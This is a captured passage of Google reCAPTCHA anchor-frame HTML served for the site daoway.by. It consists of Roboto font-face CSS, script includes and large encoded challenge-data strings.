iFhdwrzCqnwIDQMiGMOUworDtlzCoS8CwonDqgcCWFQiHMOgF3fCvsKRwrLDgcOBRQbDvXpMT8KOw4UPQ2nCk8KOwq1ZYmFgfcO5w6jDvirDjcOaw6cVZz3Co0dOw4cNwqJcJsOhKzfDlAHDrMKjwpBmw4ZLM0/Dt8OqRT7DosKiw5TCncKkIwVZFcOKwoTDlHlKWBU8wqM5D3XCm3bCqD17ccO5w6cPw5fCpWjDp3jCkiDDi2DCjinDpcKXCcKKIQY6w5YjOzFhw5Yjw69WUcK+MA9xVXFmHxMJw63CsUDCiBXCrMOtw58kwqkIw6PDmMKhw6U2TsOSwq/Cv8OMHA7DnHPDvcKXwrM8wrIsw6wsFELChHdIw6srLAHCssOwQcOsdkbDqVNtOMKJwoJkbTwyEcOOwpXCuwc3wpbCj8K7w5TDgMOtID1Ff8K8wqbCusO5dH/CicKww7HCtXTClsOiwp7DosK0woRFKjbCkcKYQMOhSzLCvcKeworCiTIPwqTDiUsrwp/Cox8Qwo7Cv8Krwp8ow7sCwqbDpMKNW8OCwo7DujFEw7A3wrJew4HDtsK8w7Aqw5RoTMOCZCbDonHDvMOiw58nw51Dw7oCw41MeSRQUMKxQ8K7woVZDU7DsDbDgsOKVyFvDMKpRFN4w4Jyw5rDmcOiw7/ClMKkEcOSf8OVUi/[base64]/Do1d0w4FzwpwRwr8UcBzCi3rCl0rCkE/[base64]/CiMOPSMOlaMKFFcO5EMKwwrwEClbDjcOsMgfDncKJw45RPsOBwpkrwrfCqkQZwqnDrnRrLsOqU8KOWcKRfwTCqG/[base64]/CviptwpzDhcKuwoA5wrpXw73DsRPCicOUBcKywosmKDQaEMKvwp4Nw7zDt8O7wpRgUcKSH8OvH07Dr8KGw6jCghbCvcKJdcO3V8O2NGp/UQ0LwrVww5FPw6nDpkDCsAYpL8OxajfDnk1d\x22],null,[\x22conf\x22,null,\x226Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,445],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://daoway.by:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SQX3GHGLo6yTNRUXMN2IoM0l4a08e6U20pnfxN3efZY\\u003d\x22,0,0,null,1,1769954645596,0,0,[118,1,25,39],null,[236,213,254,129,87],\x22RC-SdtooKMx7eH_mg\x22,null,null,null,null,null,\x220dAFcWeA6jVfeSoeb5GxUHM3I5cvdt5vIqHN4X0Aldgp25S_ZDr5EP9NUmc6tBEqpBDjjP8XXenqUBTt26dO9tvpml-jL-maTUoQ\x22,1770037445572]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_&co=aHR0cHM6Ly9kYW93YXkuYnk6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=4mdv3mmalxpm
body_size: 48854
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="dgXow7itHbWeQNqX-36Fog" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="dgXow7itHbWeQNqX-36Fog">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dgXow7itHbWeQNqX-36Fog">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DgXjDmcO+UsKCBn8Hw5vCtcOYBWszY8K+ZikWwrggwroJwpUXSsO0NmrCscKtw7cEVsKvTjdgw6EcwrPCvxN2V8OgA3vChcKdOlLCj8OQHD1pwqFEw5keY8K5w4fCjMO3LMOoSTcLw4PDt8OBw70zNsKUwp4sw4/DsC5eTMODeyPDpMOxfTrDjHfCpXjCi8KpwrfChMKzEDDCt8O1OwckwoU8AwFPw6EJcXXCnxDDnQIxO8OpY8KVw6DDuW/[base64]/CiBQRNsKfNWHDk8OTNWbDksOHUcOPCSw+w6fDg8OsZT/Ch8Okb03DqUUlwpNvwqRzwpQjwpAzwp8oX2zDs1HDtsOTCS0WIBDCtcK2wqk4EXfCrcOrYinCqTnDqsKqM8KzB8KAGMOJw6VawrvDs2zCpgzDuCUbw6rCpcKJeRxiw6RKesODcsOmw6J/[base64]/CiTBOwpvCrCLDhMK7w5I9RcKpw7HCmSIZPFzDgxJcHXbDk2tTw5HCuMOaw7JEHmhPEMOvwo7Dq8OhQsKRwp1xwoEmXcOCwpYTEcK4LXQXAEJgwr3Cl8O/[base64]/DtkHCk8OMwoBzQ0TDp8KBwoXCqsOJw6BrQcORfzTDmMOwMihcw5A+eSJqa8OuKMKwNTrDsTITcFXCmEtSw4F6M0/[base64]/wpNsZ8KbLMOFw4HCr3FmwrFNw6HCq23ClSjDisKmNVXDvH7CsHtjw5guRw3DqcKIw5cOE8OTw6HDtnjCqxTCqAVpGcO9YsOlVcOnVDsLJ3NSw7kEw4nDqQADBMOUw7XDgMK0wocdesOtasKRwrE9wow6MMKnw7/DmBjDvGfCoMOWRBjClcKULMK+wrDChjIYBVXDry7CsMOjw5dnHsO7NsK1wr1Bw4hXTX7CssOhe8KnBAZEw5zDgFRIw5h7VXrCqUhlw6lswpMmw6ktXGfCsg7DtsKow4jDocOyw4DCsmTDmcOuwp5hw65mw5UFKsK8I8OgPMKWaA/CocOjw7bDpyvCmMKrwqAuw6bClVzDrsK4wpnDmcOfwqzCi8OiecKwJMOzaGwSwrA0w5xMM1nCo0LCpkrChcOfw7YvTsOSe0I6woE+AcOhIyIvw67CvMKtw4vCtMK5w5sgY8OpwpPDni7DtsO9ZsOzCQ/CtcO+YRrCgsKmw592wrjCuMO3wqwjGjDCtcKGZgIaw7XCuzdqw53DvRB/[base64]/wqPCmUZLDHbDqhvDhcK/W8KDAF58w6zDq8KwPsKQwol+w6tPw73CqWLCmGIRESPDnMOEVcK0w510w7/Cs2LDkXMhw4/Cr2bCkcOHP0IbMDduT23DpnlTwpDDh1LDtsOnwqjCszzDssODTsKuwq3CrMONOcO2KxzDtSwqYMOvXR/DrsOpV8KJAsK3w53CocOJwpMXwr/DuEvCmm1wenVbYETDlnTDhsOUWMOuw5jCi8K/w6XCvMOXwpUqXXc9BzIWaHheY8O7wqnCqQjDh1kQwop/wozDt8Kcw6QEw5fCtcKLayRFw4EDTcOXWz7DmsOjCMOke2sUw7DDlA3Ds8O9aUgdJMOiwpTDozAIwqfDmsOxw7VXw7vCmBl/FcKWW8OGAzDDs8KsX2gFwo0HIcO1Km3DgVFIwpAWwqxrwq9bSwPCrS3Dk3DDqyzDlWXDhMOWVydxVDQWwqbCtEgXw6fDjsORw7FOwovDgsOuI2YHwrQzwrBvJMOSL3rChh7DhMKnSAxHQF/CkcKgQHnDrUU/[base64]/Dq